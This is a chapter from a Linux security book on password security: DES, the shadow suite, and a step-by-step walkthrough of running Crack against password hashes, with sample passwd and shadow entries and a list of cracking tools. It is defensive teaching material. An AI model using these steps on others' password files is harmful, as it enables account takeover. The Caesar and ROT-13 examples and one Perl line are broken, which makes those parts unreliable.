halt:*:7:0:halt:/sbin:/sbin/halt
mail:*:8:12:mail:/var/spool/mail:
news:*:9:13:news:/var/spool/news:
uucp:*:10:14:uucp:/var/spool/uucp:
operator: *:11:0:operator:/root:
games: *:12:100:games:/usr/games:
gopher:*:13:30:gopher:/usr/lib/gopher-data:
ftp: *:14:50:FTP User:/home/ftp:
nobody: *:99:99: Nobody: /:
xfs:*:100:102:X Font Server:/etc/X11/fs:/bin/false
gdm: *:42:42::/home/gdm:/bin/bash
```

```
jray:GDLx0xx921plw:500:500:John Ray:/home/jray:/bin/bash
jackd:xAdsZz.7PQaSb:501:501:Jack Derifaj:/home/jackd:/bin/bash
agroves:adFPoiIIeDRd1:502:503:Anne Groves:/home/agroves:/bin/bash
robyn:FrGS011.FdfAa:503:504:Robyn Ness:/home/robyn:/bin/bash
brevardftp:GwEEwDdDsxDFa:504:506::/home/brevardftp:/bin/bash
michaelk:FgZ.1FesdfxXX:505:507::/home/jray/public html/ar:/bin/bash
```

Note that the passwords (highlighted in bold) are scrambled beyond human recognition. They have been exposed to *cryptography*. Briefly, we'll examine passwords, encryption, and cryptography in a historical context. In Chapter 6, "Data Attacks," you'll learn how you can use cryptography to secure information on your system in addition to your passwords.

#### Note

If your Linux system already has shadowing installed (the second field contains no scrambled passwords but only placeholders), please skip ahead. Many of the modern Linux distributions install the Shadow Password Suite by default, so don't be surprised if your machine doesn't have passwords listed.

## **Passwords Down Through the Ages**

Humans have used passwords for thousands of years, but the first concrete evidence comes from Ancient Egypt. When a prominent Egyptian died, workers prepared his body by mummifying it. They then buried the deceased with scrolls bearing prayers from the *Book of the Dead*. On these scrolls, priests wrote secret passwords that could buy the deceased entry into heaven.

Most such passwords were *not* encrypted. Instead, priests put their trust in fate, gambling that the deceased would reach heaven before grave robbers discovered him. Whether things ultimately worked out that way, we'll never know. But we do know that at some point (roughly 2,000 B.C., during the reign of Mentuhotep III), Egyptians dispensed with plain-text passwords. Over the next 1,000 years, in addition to fractions and primitive algebra, the Egyptians developed rudimentary *cryptography*. Let's briefly cover cryptography now.

## Cryptography

The word *cryptography* stems from two ancient words: *krypto* (hidden) and *graphia* (writing). Cryptography, therefore, is the science of secret writing. In cryptography, you create messages that only authorized personnel can read. To everyone else, cryptographic or *encrypted* text is gibberish.

The earliest cryptography was primitive, often consisting of anagram-style scrambling, where characters were merely rearranged. For example, the word *Egyptian* might be transposed to *neagiytp*. Please see Figure 5.1.



#### FIGURE 5.1

In anagrams, letters are rearranged. To unscramble the message, you must rearrange the letters into their original positions.

Later, in Roman times, messengers used *substitution ciphers*. Early substitution ciphers employed simple formulas to uniformly convert each character to another. Julius Caesar popularized one that consists of shifting characters ahead by three. Hence, the letter a becomes c, the letter b becomes d, and so on.

Today, simple substitution ciphers exist but aren't used for serious data hiding. One is ROT-13, a substitution cipher that shifts characters thirteen positions ahead (so a becomes a, b becomes a, and so on). To test ROT-13, enter this Perl code into your machine, add execute permissions, and then execute the script file from a command line:

```
#!/usr/bin/perl
```

```
print "Please enter some text to encrypt or decrypt\n";
$input=<STDIN>;
chomp($input);
# Preload the values for 'a' and 'A'
$a=ord("a");
$A=ord("A");
# Get each character in the string
while (length($input)>0) {
    $input=~s/^(.)//;
    $character=$1;
    # If the character is lowercase:
    if (\frac{-z}{a-z}) {
        $output.=chr($a+(ord($character)-$a+13) % 26);
    # If the character is uppercase:
    } elsif ($character=~/[A-Z]/) {
        $output.=chr($A+(ord($character)-$A+13) % 26);
    # Otherwise:
    } else {
        $output.=$character;
    }
```

```
}
print "Output: $output";
```

Running this book's title, *Maximum Linux Security*, through ROT-13 will produce the following text:

Znkvzhz Yvahk Frphevgl

The chief advantage of ROT-13-style ciphers is that they obscure the original letters used. Therefore, attackers cannot decode the message by rearranging letter positions, as they would with an anagram. Instead, they must deduce the shifting formula used, which is more difficult.

#### Note

For a more detailed (but still brief) historical treatment of cryptography, see *A Short History of Cryptography*, Dr. Frederick B. Cohen, Management Analytics, 1995, located at http://www.all.net/books/ip/Chap2-1.html.

Simple substitution ciphers are too rudimentary to protect data, though. So, over the centuries and particularly in the last 100 years, researchers have developed many different cipher types. Initially, these ciphers were simple enough that human beings, spending hours or days, could ascertain the algorithm used. However, as computers emerged that could perform millions of calculations per second, the demand for stronger encryption increased.

Linux passwords are created using an advanced encryption algorithm from IBM called the *Data Encryption Standard* or *DES*.

## The Data Encryption Standard (DES)

The Data Encryption Standard is the most popular cipher in history, even though it's been around a mere 25 years.

In the early 1970s, the U.S. government was already using several ciphers in classified, secret, and top secret environments. However, it lacked a standardized encryption method for more general use. In 1973, the National Bureau of Standards strove to remedy that.

As explained in Federal Information Processing Standards Publication 74, *Guidelines for Implementing and Using the NBS Data Encryption Standard*:

Because of the unavailability of general cryptographic technology outside the national security arena, and because security provisions, including encryption, were needed in unclassified applications involving Federal Government computer systems, NBS initiated

a computer security program in 1973 which included the development of a standard for computer data encryption. Since Federal standards impact on the private sector, NBS solicited the interest and cooperation of industry and user communities in this work.

Many companies developed proposals, but IBM prevailed. IBM's DES was subjected to rigorous testing and by 1977, the National Bureau of Standards and the National Security Agency endorsed it. Since then, DES has been the *de facto* encryption algorithm used in non-classified environments and UNIX/Linux passwords.

Federal Processing Standards Publication 46-2 concisely describes DES as

...a mathematical algorithm for encrypting (enciphering) and decrypting (deciphering) binary coded information. Encrypting data converts it to an unintelligible form called *cipher*. Decrypting cipher converts the data back to its original form, called *plain-text*.

Both encryption and decryption functions rely on a *key*, without which unauthorized users cannot decrypt a DES-encrypted message. This key (derived from the user's typed password and some padded information, as discussed later) consists of 64 binary digits (0s and 1s). 56 bits are used in encryption, and 8 are used in error checking. The total number of possible keys is therefore quite high:

If the complete 64-bit input is used (i.e., none of the input bits should be predetermined from block to block) and if the 56-bit variable is randomly chosen, no technique other than trying all possible keys using known input and output for the DES will guarantee finding the chosen key. As there are over 70,000,000,000,000 (seventy quadrillion) possible keys of 56 bits...

Functionally, DES is a *block cipher*, a cipher that works on data blocks of determinate size (in this case, 64-bit chunks). Blocks of data that exceed this determinate size are broken into 64-bit fragments. The remaining portions shorter than 64 bits are then padded. *Padding* is when DES adds insignificant bits to smaller parts to achieve a complete 64-bit block.

From here, DES performs three important operations, the first of which is the initial *permutation*. In permutation, data bits are shifted to different positions in a table. To gain a sense of what permutation is all about, consider encrypting the following string:

THE RED CAR

You can use a rudimentary permutation cipher that shifts character positioning. This takes two steps. First, you rewrite the string vertically, like this:

THE

R E D

CAR

Next, you reconstitute the message to a horizontal string again:

TRC HEA EDR

Of course, the DES initial permutation is infinitely more complicated, but it happens in a similar fashion. Through this initial permutation, DES derives an *input block*. The input block is then scrambled by complex mathematical operations (a process called *transformation*) to produce a *pre-output block*. Finally, the pre-output block is subjected to still another permutation, and the final result is the scrambled text, sometimes called *encrypted text* but more accurately referred to as *encoded text*.

#### Note

If you want specifics (including mathematical formulas) on how DES arrives at encrypted text, see the resource links at the end of this chapter or go to http://www.itl.nist.gov/div897/pubs/fip46-2.htm. Linux's implementation of DES is crypt(3), an enhanced, high-speed, efficient DES implementation from Eric Young that's available in libdes. You'll find that many security programs use (or incorporate) libdes, including Secure Shell (discussed in Chapter 13, "Telnet and SSH Security").

In any event, early Linux distributions and most non-shadow password systems store DES-encrypted passwords in /etc/passwd. Here, again, is a typical entry:

robyn:FrGS011.FdfAa:503:504:Robyn Ness:/home/robyn:/bin/bash

If your system stores passwords this way, you should install password shadowing (discussed later in this chapter). Here's why: Although it is true that attackers must search a minimum of 32 quadrillion keys (and probably more) to perform a brute-force attack, they need not search for keys at all. Instead, they can copy /etc/passwd to a file and use the encrypted passwords to perform a simple *dictionary attack*.

#### Note

For excellent coverage of cryptographic terms, check out *Terry Ritter's Crypto Glossary*, located at http://www.io.com/~ritter/GLOSSARY.HTM.

## **Dictionary Attacks**

DES, like most things, is not infallible. Many Linux passwords encrypted with DES can be cracked quickly, usually within minutes. There are two chief reasons for this:

- The human factor—Users invariably choose characteristically weak passwords.
- Limited length—Linux passwords are short. The number of transformations necessary to encrypt one is relatively small.

In dictionary attacks, attackers take dictionaries—long wordlists—and encrypt them using DES. During this process, they send regular words, proper names, and other text through precisely the same permutations and transformations that Linux passwords are exposed to. Over time, using high-speed cracking tools, attackers can encrypt each dictionary word in some 4,096 different ways. Each time a cracking tool derives such encrypted text, it compares it to the passwords from /etc/passwd. Sooner or later (often sooner) it finds a match, and when it does, it notifies the attacker: a password has been cracked.

Because there's no substitute for experience, you're going to execute a dictionary attack right now.

# Case Study: Cracking Linux Passwords via Dictionary Attack

To perform a dictionary attack on your own passwords, you need passwords from /etc/passwd (naturally) and a suitable password auditing tool. For this example, use Crack.

#### Note

If your system already has password shadowing installed, you must first extract your passwords to a file. To do so, use the pwunconv command after making a backup of your password file. This will overwrite the existing shadow password file with an unshadowed version.

#### Crack

**Application:** Crack

**Required:** C + root (and Perl if you do parallel or multi-processor cracking)

Config Files: dictgrps.conf, dictrun.conf, globrule.conf, network.conf.

Security History: Crack has no outstanding or previous security history.

**Notes:** You must have root to run Crack. Note that if you're caught running Crack on other folks' password files, you might get busted because doing so is quite illegal. If you're employed as a system administrator, you could still encounter problems, so ensure that you have adequate authorization before testing or cracking system passwords. Cases often arise in which system administrators are brought to book, dismissed, or otherwise penalized for performing unauthorized password audits. If you have any doubts about your firm's policies, ask first. (Conversely, if you're intentionally using Crack for unlawful activity, remember that if you use someone else's processor power and time to perform your nefarious activity, you will almost certainly get collared.)

Crack is the UNIX community's best-known password auditing tool. In early releases, its author, Alec Muffett, described Crack as

...a freely available program designed to find standard UNIX eight-character DES encrypted passwords by standard guessing techniques... It is written to be flexible, configurable and fast, and to be able to make use of several networked hosts via the Berkeley rsh program (or similar), where possible.

(See *Crack: A Sensible Password Checker for Unix* at http://alloy.net/writings/funny/crack readme.txt.)

Over time, he only slightly amended that description. Today, Muffet describes Crack as

...a password guessing program that is designed to quickly locate insecurities in UNIX (or other) password files by scanning the contents of a password file, looking for users who have misguidedly chosen a weak login password.

Crack is currently in release 5.0a, which I used to generate the following example. If you intend to try Crack against your own passwords, please take a moment now to download it from ftp://ftp.cerias.purdue.edu/pub/tools/unix/pwdutils/crack/.

The example runs through several phases:

- · Unpacking Crack
- · Making Crack
- · Running Crack
- Viewing your results

Let's do it.

## **Unpacking Crack**

After you've downloaded Crack, place it in a directory suitable for unpacking. For this example, archive Crack from /root.

First, unzip and untar the archive like this:

```
$ tar -xvfz crack5.0.tar.gz
```

Next, you'll see many file and directory names scroll past. Crack is busy unpacking a directory named c50a/. Depending on your system load and resources, this could take time.

#### Note

You might be used to unzipping and unarchiving in two steps (gunzip followed by tar -xf). This is a perfectly acceptable procedure, and, if you have an old version of tar on your system, it might be the *only* way that will work.

When Crack is finished unpacking, change to directory c50a/ and read manual.txt for specific configuration notes. Otherwise, at this point you're ready to make Crack.

#### Note

You shouldn't encounter problems installing, compiling, or running Crack. There is, however, a problem with some Red Hat systems and the Makefile in the src/util directory. If you're using a Red Hat based system (or Red Hat derivative, such as Mandrake), download a replacement makefile from http://www.users.dircon.co.uk/~crypto/download/c50-linux-util-makefile.txt.

## Making Crack

To make Crack, issue the following command line:

```
$./Crack -makeonly
```

Again, you'll see many messages scroll past as Crack compiles. This can take as long as 10 minutes. If your system successfully compiles Crack, you will see this message:

```
all made in util
make[1]: Leaving directory '/root/c50a/src/util'
Crack: makeonly done
```

Next, you must have Crack compile your dictionaries. To do so, issue the following command:

```
$ Crack -makedict
```

This will take some time. When Crack is finished, it will report this message:

```
Crack: Created new dictionaries...
Crack: makedict done
```

You're now ready to begin using Crack.

## Running Crack

Crack can crack your /etc/passwd file directly, so you needn't necessarily copy your password records to another file. However, I like to keep everything together, so I copied /etc/passwd to passwords.txt in the /cd50a directory:

```
$ cp /etc/passwd passwords.txt
```

To run Crack, issue the Crack command plus options (discussed later), plus the name of the file that contains the passwords, like this:

```
$ ./Crack passwords.txt
```

#### Part II

After startup, Crack will run as a background process unless you specify otherwise. You can track it using the ps command. Here's some typical output:

As Crack works, it applies many *rules* to each word. Rules are possible ways in which a password might be written. For example:

- Alternate uppercase and lowercase lettering.
- Spelling the word forward and then backward, and then fusing the two results (for example, cannac).

- Repeating a word once, twice, and so on (you'll see an example in your results for this cracking session).
- Adding the number 1 to the beginning and/or end of each word.

Table 5.1 lists some rules employed by Crack.

**TABLE 5.1** Some Common Crack Rules

| Rule          | Result                                                                                                    |
|---------------|----------------------------------------------------------------------------------------------------|
| append: \$X   | The character X is appended to the beginning of the current word.                                                |
| capitalise: c | Converts the first letter to uppercase.                                                                          |
| dfirst: [     | Deletes the current word's first character.                                                                      |
| dlast: [      | Deletes the current word's last character.                                                                       |
| duplicate: d  | Spells the current word twice and fuses the two (you'll see an example of that in your sample cracking session). |
| lowercase: 1  | Converts the current word to lowercase.                                                                          |
| ncapital: C   | Converts the first letter to lowercase and all other letters to uppercase.                                       |
| pluralise: p  | Converts the current word to plural form.                                                                        |
| reflect: f    | Spells the current word first forward and then backward, and fuses the two.                                      |
| reverse: r    | Spells the current word in reverse.                                                                              |
| togcase: t    | Reverses case (uppercase to lowercase and vice versa).                                                           |
| uppercase: u  | Converts the current word to uppercase.                                                                          |

#### Note

Crack can apply many other rules as well. Please see the Crack manual for more information.

You can keep tabs on Crack and the rule it is currently using by watching progress files in /c50a/run. Here's some sample output:

```
I:925693285:LoadDictionary: loaded 10 words into memory
```

G:925693285:yIRWmr3zbhms6:nicole

I:925693285:OpenDictStream: trying: kickdict 4

I:925693285:OpenDictStream: status: /ok/ stat=1 look=4 find=4 genset='conf/rules.basic' rule='!?Alp' dgrp='gecos' prog='smartcat

#### Note

To examine Crack's basic ruleset, check the file c50a/conf/rules.basic.

### **Viewing Your Results**

To see whether Crack has correctly guessed any of your passwords, use the Reporter tool in /c50a, like this:

#### \$./Reporter

Here's the output from the sample cracking session:

```
Guessed marty [marty] Marty Rush [passwords.txt /bin/bash]
Guessed Nicole [alexalex] Caldera OpenLinux User [passwords.txt /bin/bash]
Guessed manny [willow] Caldera OpenLinux User [passwords.txt /bin/bash]
Guessed moe [solace] Caldera OpenLinux User [passwords.txt /bin/bash]
```

As you can see from the output, Crack got four passwords. This took only about two minutes, and you can probably deduce why: The passwords were poorly chosen. Later in this chapter, we'll discuss password choices.

#### **Crack Command-Line Options**

Crack supports several command-line options. The more commonly used options are summarized in Table 5.2.

 TABLE 5.2
 Common Crack Command-Line Options

| Option   | Purpose                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
| -debug   | The -debug option provides statistical information and real-time progress reports.                                                                                                    |
| -fgnd    | Use the -fgnd option to run Crack in the foreground so that you can watch the process as it happens. (Be prepared for some hectic STDOUT.)                                                                                                    |
| -from N  | Use the -from option to start Crack from a particular rule number, represented by number N.                                                                                                    |
| -mail    | Use -mail to force Crack to e-mail users whose passwords are cracked. That way, they're immediately notified when their password is found to be weak. You can customize the warning message by editing c50a/scripts/nastygram. Note that there are reasonable arguments against mailing a user when his password fails muster (if your mail gets exposed, for example). |
| -network | Use the -network option to run Crack in network mode, where you can audit passwords using several machines at once. To customize network operation, see the network configuration file (c50a/conf/network.conf).                                                                                                    |

 TABLE 5.2
 Continued

| Option   | Purpose                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
| -nice    | Use the -nice option to designate Crack as a low-priority process. This will allow higher-priority processes to consume CPU power whenever needed. (This is a good choice when you're auditing a large password database on a single machine.) |
| -recover | Use the -recover option when you're restarting a failed or abnormally terminated Crack process. This preserves library builds that are already available.                                                                                      |

#### Accessories for Crack: Wordlists

Finally, your Crack toolbox wouldn't be complete without a copious collection of wordlists (or dictionaries). Wordlists are simply lists of words, typically one word per line, in ASCII format. You can incorporate these wordlists into Crack's dictionary system to expand your dictionary attack's scope. Note that the larger the wordlist, the longer Crack will take to complete a full pass. However, a larger wordlist also increases your chances of matching a password.

Crack comes with prefabricated wordlists suitable for most lightweight password auditing. However, if you intend to do industrial-strength password auditing, visit these sites:

- You can find dictionaries and other extensive English wordlists from http://wordlist. sourceforge.net. This is a good starting point if you're looking for generalized lists that can be used for testing average user accounts.
- If you're doing extensive password auditing, try the Wordlist Archive at Phreak. The Phreak archive has lists covering sports, actors, names, literature, several English dictionaries, and a variety of different languages including Russian, Australian, Swedish, and German. Even your astronomer and biologist users won't be safe—wordlists are available on science topics ranging from asteroids to microalgae. Find it at http://www.phreak.org/html/wordlists.html.

#### Note

To add dictionaries, see the c50s/conf/dictgrps.conf file, which contains pointers to all currently used dictionaries. You can add your own entry. Entry format is priority: directory, like this: 1:/usr/dict/\*words\*. Here, the directory is given a high priority (1) and the wordlists are any filenames with the string word in /usr/dict. The priority indicates which lists (or dictionary groups) should be used first, or which ones are most likely to contain passwords. For example, you might start with common words and proper names and then progress to less likely lists, like those that contain scientific terms. For more information, see the Crack manual and the conf/dictgrps.conf file for examples.

#### Part II

Some quick notes on performance: Crack is quite fast, but much depends on your hardware. Certainly, the ideal configuration is a 1GHz box with 512MB of RAM. Unfortunately, not everyone has this kind of horsepower. However, on systems in which users choose their passwords poorly, you'll probably see most user passwords cracked within an hour. (When you're testing many passwords in an enterprise environment, consider erecting a box specifically for this purpose. You'll reap better performance and avoid worries about CPU usage and priority.)

#### Alternatives to Crack

Crack is well established and quite effective, but it's not your only choice. Table 5.3 lists a few other UNIX/Linux-based DES password auditing tools.

 TABLE 5.3
 Other Linux-Compatible Password Auditing Tools

| Tool            | Description and Location                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| Apoc-Crack      | When dictionary-based cracking utilities fail, there's still a possibility that you can find the password using a brute-force approach. Apoc-Crack tries every printable character to test every possible password. Be warned: The release notes clearly state, "This program may take thousands of years to finish one run."  Download Apoc-Crack at http://www.evilhackr.com/files/cracking/apoc-crack.c. |
| John the Ripper | An all-purpose password-auditing tool for DOS, Windows, and UNIX. Although John handles DES-style passwords, it does not use the crypt(3) approach. Instead, it uses homegrown algorithms. Nonetheless, John is fast, it supports many rules and options, and it's well documented. Get it at http://www.openwall.com/john/.                                                                                |
| Killer Cracker  | A lightweight password-auditing tool from Doctor Dissector, written in C++. Although Killer Cracker lacks some of the extended functionality available with Crack, it's still fast. Get it at http://www.univweb.com/passcrack/kc95.zip.                                                                                                    |
| Lard            | A password-auditing tool for Linux and other UNIX versions. Lard is small enough to fit on a floppy diskette, which is good for auditing on non-networked boxes in different departments and such. Get it at http://www.univweb.com/passcrack/lard20.zip.                                                                                                    |
| Xcrack          | A Perl script for cracking Linux passwords. It does not exercise complex rules. Instead, it performs straight-ahead encryption of words in your dictionary file. Good for environments where you expect that users have made exceptionally bad password choices. Get it at http://www.evilhackr.com/files/scripts/xcrack.perl.                                                                              |
| L0phtCrack      | Last, but not least is LOphtCrack. This package actually has nothing to do with cracking Linux password files. Instead, it will help you demonstrate to your NT friends (wink, wink) how insecure their passwords are! Download the application from http://www.securitysoftwaretech.com/lophtcrack/.                                                                                                    |

#### TIP

A nice archive of password crackers can be found at http://www.internettrash.com/users/hacknvp/pswcrackers111111111111.html. You'll find that cracking sites tend to come and go, so download while you can!

Such tools are becoming more common now and offer widely varied attack options. For example, some tools offer not simply dictionary attacks but *brute force attacks* that try every possible combination. This is a seemingly indiscriminate process, and in some cases it truly is. However, good brute force routines are designed to try the most likely combinations first.

The major difference between these two approaches, though, is that a brute force attack will always eventually prevail. ("Eventually" here could mean months. As you might expect, brute force attacks take a while.) Conversely, a dictionary attack is only as good as your wordlist and your rules.

## **Dictionary Attacks: A Historical Perspective**

Crack-style dictionary attacks are the subject of a lot of folklore. Even today such attacks occur, although they are diminishing with the widespread use of shadowing.

One interesting story from a system administrator's viewpoint was offered in a classic paper titled *Security Breaches: Five Recent Incidents at Columbia University*. In it, the authors wrote:

During a two-month period (February through March, 1990) Columbia University was involved in five break-in incidents on various Computer Center systems... On Friday, February 16, 1990, at around 5 P.M. a member of our UNIX systems group noticed that one of our Multimaxes felt uncharacteristically sluggish for a Friday evening. A quick look at all running processes to try and identify what was using so much of the system revealed a program called program 2 running as user user1...

A look at user1's ksh history file to see what the program was and where it was run from revealed unusual activity. user1 had connected to a directory named ''.. '' (dot dot space space) and had run a program from there. This directory contained a copy of our /etc/passwd, a file called funlist, and a list of 324 words called list containing a lot of first names, names of famous people and teams, and 4 miscellaneous other words. In this directory we found another copy of the executable file program, though the source code was not there. After examining the executable using tools such as strings and nm, we concluded that program was a "password cracker" (or perhaps a "password checker" depending on your point of view).

(See Security Breaches: Five Recent Incidents at Columbia University, Fuat Baran, Howard Kaye, and Margarita Suarez, Columbia University Center for Computing Activities. Find it at http://www.ja.net/CERT/Baran\_Kaye\_and\_Suarez/Security\_Incidents.html).

Ultimately, the researchers traced down at least one culprit, a local student, but the others remained anonymous. The paper describes several such cases. If you're a first-time Linux user, I recommend reading it to get a preview of what such an attack looks like and its warning signs.

Other important papers on this subject include

- Foiling the Cracker: A Survey of, and Improvements to, Password Security, Daniel V. Klein, Software Engineering Institute, Carnegie Mellon University. Klein discusses practical aspects of password security and how increased processor power and poor password choices can lead to highly effective dictionary attacks. Find it at http://www.alw.nih.gov/Security/FIRST/papers/password/klein.ps.
- *UNIX Password Security—Ten Years Later*, David C. Feldmeier and Philip R. Karn, Bellcore. This is a formidable document that explores not only dictionary attacks but also other possible methods of using substantial processor power to crack DES. Find it at http://www.alw.nih.gov/Security/FIRST/papers/password/pwtenyrs.ps.
- A Simple Scheme to Make Passwords Based on One-Way Functions Much Harder to Crack, Udi Manber, Department of Computer Science, University of Arizona. Manber discusses an interesting angle: Instead of concerns about wordlist-to-DES attacks, the focus is the possibility that crackers might generate and distribute a massive list of encrypted passwords. Find it at ftp://ftp.cs.arizona.edu/reports/1994/TR94-34.ps.
- Password Security: A Case History, Robert Morris, Ken Thompson, Bell Labs. This is another good document that explores theoretical and practical means of cracking DES passwords. Find it at http://www.alw.nih.gov/Security/FIRST/papers/password/ pwstudy.ps.
- Although not a particular source in and of itself, the following search should prove very
  enlightening for someone wanting to implement a security policy: http://www.google.
  com/search?q=university+password+security. You should have no trouble finding
  password information for universities across the United States and abroad. Because these
  organizations deal with security on a very large scale, the information in these documents
  often represents years of policy development and refinement.

Dictionary attack tools such as Crack are invaluable to you. They help you test your users' passwords for relative strength (something we'll address later). However, like almost any other security tool, Crack also can be a powerful weapon in the wrong hands.

Indeed, dictionary attacks have always been an integral part of the cracking scene. For years, crackers targeted /etc/passwd because it stored user passwords. After attackers had the passwords, they had everything. As a result, UNIX security specialists were forced to rethink password security. They needed a way to keep /etc/passwd readable while still obscuring encrypted passwords. The answer was *password shadowing*.

## Password Shadowing and the shadow Suite

Password shadowing is a technique in which /etc/passwd remains readable but no longer contains passwords. Instead, user passwords are stored in /etc/shadow.

Several tools perform shadowing, but the most popular is the Linux Password Shadow Suite (the shadow package), which has been available for several years. However, depending on your distribution and how old it is, you might or might not have it. To find out, examine /etc/passwd. If it contains raw, encrypted passwords in the second field, the shadow package is not installed. In that case, visit your Linux vendor's FTP or Web site now (or check your CD-ROM) and obtain and install the package.

#### Note

Some notes: As of this writing, most Linux distributions come with the shadow suite standard (Debian 1.3+, Red Hat 3.0.3+, and SlackWare 3.2+). However, depending on the type of installation you performed, you might need to retrieve several shadow utilities from your distribution CD-ROM. Typically, these are in a package named shadow-utils, shadow-m, shadow-misc, or something similar. If you can't immediately ascertain whether these packages are installed, you can use the command rpm -q -a or rpm -q packagename> to check.

#### **C**AUTION

Be sure that you aren't running any legacy software before upgrading to the Shadow Password Suite. Some software expects the old-style system configuration and might be unable to deal with the shadow setup. Additional problems could occur if you're converting a machine on a network using NIS/NFS to use shadow passwords.

If you decide to make the switch to the shadow suite, be sure to document your existing setup and review the documentation for any software packages that you currently have installed.

After you've installed the shadow package (and verified that all shadow utilities are present), examine /etc/shadow, the shadow password database. /etc/shadow is the focal point of the shadow suite, so we'll start there.

#### NOTE

Other shadowing suites for Linux do exist, including Shadow in a Box by Michael Quan, a compilation of utilities for managing all your shadow passwords. The package contains tools for FTP, POP, sudo, and xlock, as well as both a compact and extensive crack library. Shadow in a Box is available at http://metalab.unc.edu/pub/Linux/system/admin/shadow-ina-box-1.2.tgz.

## /etc/shadow: The Password shadow Database

/etc/shadow is a special file that stores not just user passwords but also special rule indicators (covered later in the chapter). Here's a typical /etc/shadow file:

```
root:1LOTWOUA.YC2o:10713:0::7:7::
bin:*:10713:0::7:7::
daemon:*:10713:0::7:7::
adm:*:10713:0::7:7::
lp:*:10713:0::7:7::
sync:*:10713:0::7:7::
shutdown:*:10713:0::7:7::
halt:*:10713:0::7:7::
mail:*:10713:0::7:7::
news:*:10713:0::7:7::
uucp:*:10713:0::7:7::
operator: *:10713:0::7:7::
games:*:10713:0::7:7::
gopher:*:10713:0::7:7::
ftp:*:10713:0::7:7::
man:*:10713:0::7:7::
maiordom:*:10713:0::7:7::
postgres:*:10713:0::7:7::
nobody:*:10713:0::7:7::
bigdave:aNi7cQR3XSTmc:10713:0::7:7::
jackie:7PbiWxVa5Ar9E:10713:0:-1:7:-1:-1:1073897392
```

In some respects, /etc/shadow resembles /etc/passwd. The file consists of one record per line, and each record is broken into nine colon-delimited fields:

- · The username
- The user password

- The number of days since January 1, 1970 that the password was last changed
- The number of days left before the user is *permitted* to change his password
- The number of days left before the user is *forced* to change his password
- The number of days in advance that the user is warned that his password must soon be changed
- The number of days left in which a user must change his password before the account is disabled
- The number of days since January 1, 1970 that the account has been disabled
- · The last field is reserved

Using these values, the shadow suite implements two new concepts above and beyond basic password database maintenance:

- Password aging—This is when you limit passwords to a finite lifespan, such as 90 days.
  When this lifespan expires, Linux forces users to create new passwords. When password aging is used in concert with proactive password checking (covered later in the chapter), it greatly enhances your security.
- Automatic account lockout—Merely warning users that they need to change their passwords is unrealistic. Users are lazy and apt to ignore you. The better approach is to lock their accounts if they refuse to cooperate, but doing this manually is time-consuming. With the shadow suite, you needn't bother because lockout happens automatically. (You can specify lockout rules.)

The shadow suite consists of multiple utilities for user, group, and password management. These tools and their functions are summarized in Table 5.4.

**TABLE 5.4** shadow Suite Utilities and Their Functions

| Utility  | Function                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
| chage    | A native shadow suite command. Use chage to change user password expiration information, such as the number of days between password changes and the date when the password was last changed. |
| chfn     | A shadow suite replacement for Linux's standard chfn utility. chfn allows users to change their finger information (for example, their real names).                                           |
| chsh     | A shadow suite replacement for Linux's standard chsh command. chsh is a utility that allows users to change their default shell.                                                              |
| gpasswd  | A native shadow suite command. Use it to add new users to a group.                                                                                                    |
| groupadd | A native shadow suite command. Use it to add a new group.                                                                                                    |
| groupdel | A native shadow suite command. Use it to delete a group.                                                                                                    |

#### Part II

 TABLE 5.4
 Continued

| Utility  | Function                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
| groupmod | A native shadow suite command. Use it to modify group information.                                                                                                    |
| grpck    | A native shadow suite command. Use it to perform field verification and synching between /etc/group and /etc/gshadow. Compare with pwchk, which verifies /etc/passwd against /etc/shadow.                                                                          |
| id       | A shadow suite replacement for Linux's standard id command. id is a utility that displays your current UID (user ID) and related information.                                                                                                    |
| login    | A shadow suite replacement for Linux's standard login. When a user logs in, login must interact with the password database. The shadow suite database is structured differently, and therefore a replacement login is needed.                                      |
| newgrp   | A shadow suite replacement for Linux's standard newgrp command. Users can change from one group to another (during the same session, after logging in again) using the newgrp command.                                                                             |
| passwd   | A shadow suite replacement for Linux's standard passwd command. passwd is for creating new user passwords or changing existing ones. The shadow suite database is structured differently, and therefore a replacement passwd is needed.                            |
| pwck     | A native shadow suite command. Use it to perform field verification and synching between /etc/shadow and /etc/passwd. Compare with grpchk, which verifies group information.                                                                                       |
| pwconv   | A native shadow suite command. Use it to merge old /etc/passwd records into a new shadow database.                                                                                                    |
| pwunconv | A native shadow suite command. Use it to separate /etc/shadow information and convert it back to /etc/passwd format.                                                                                                    |
| su       | A shadow suite replacement for Linux's standard su. The su command allows you to run a shell with UIDs and GIDs other than your own, providing you know the correct password. This is useful for granting ordinary users marginal (or full) administrative rights. |
| userdel  | A native shadow suite command. Use it to delete users (userdel -r jsprat). This command will delete user jsprat and his home directory.                                                                                                    |
| usermod  | A native shadow suite command. Use it to change a user's information (his shell, his password's expiration time, and so forth).                                                                                                    |

Let's look at the more essential shadow suite tools and the tasks they perform.

#### Note

Depending on your Linux distribution and how well integrated it is with shadowing, several of the preceding utilities might not be available. This includes pwchk, pwconv, and pwunconv, among others. Recent distributions handle most password administration tasks via graphical tools that greatly simplify your experience. When in doubt, try searching the manual pages (man -k passwd, man -k shadow).

For more information on how to use the Linuxconf graphic administration tool for user accounts, please see Chapter 4. If you have a supported Linux distribution (which you almost certainly do), you can perform all shadow/non-shadow administration functions from within an easy-to-use GUI.

## Adding Users on Shadowed Systems: useradd

To add a new user to a password-shadowed system, use the useradd utility, which handles entries to /etc/passwd, /etc/group, and /etc/shadow.

**Application:** useradd (/usr/sbin/useradd)

Required: useradd

Config Files: None. This is part of the shadow package.

**Security History:** useradd *does* have a significant security history. Early versions could potentially create a UID of 0 (root) if you didn't explicitly specify a user's UID with the -u option (see the command-line option summary later in the chapter). This is an old bug (circa 1995), so it's unlikely to affect your version. However, if you're using an older Linux distribution, you should check. The problem was reported in shadow version 3.3.1. Additionally, both shadow 3.3.1 and 3.3.2 were proven to have serious security issues regarding SUID files and login.

useradd takes multiple arguments and options. These options are summarized in Table 5.5.

 TABLE 5.5
 useradd Command-Line Options

| Option       | Purpose                                                                                                    |
|--------------|----------------------------------------------------------------------------------------------------|
| - b          | This option is rarely used. Use it to specify an initial directory for users who have no home directory. (In other words, this directory will be the first directory they're dropped into when they log in.) |
